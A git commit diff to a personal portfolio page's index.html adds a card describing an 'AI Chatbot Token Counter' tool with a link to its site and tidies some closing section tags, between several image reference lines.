


==== commit 674e7d30: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -932,10 +932,16 @@
                             <a href="https://pyroalww.github.io/Neural-Discourse-Framework" target="_blank" class="btn">Visit Site</a>
                         </div>
                     </div>
+                    <div class="website-card animate__animated animate__fadeInUp animate__delay-11s">
+                        <div class="card-content">
+                            <h3>AI Chatbot Token Counter</h3>
+                            <p>AI Chatbot Token Counter offers a robust and user-friendly tool for managing and monitoring token usage across various AI models.</p>
+                            <a href="https://pyrollc.com.tr/tokenizer" target="_blank" class="btn">Visit Site</a>
+                        </div>
+                    </div>
                 </div>
             </div>
-        </section>                </div>            </div>
-        </section>
+        </section>                </div>            </div>        </section>
         <section id="projects" class="section">
             <div class="container">
                 <h2 class="section-title animate__animated animate__fadeInUp">My Projects</h2>



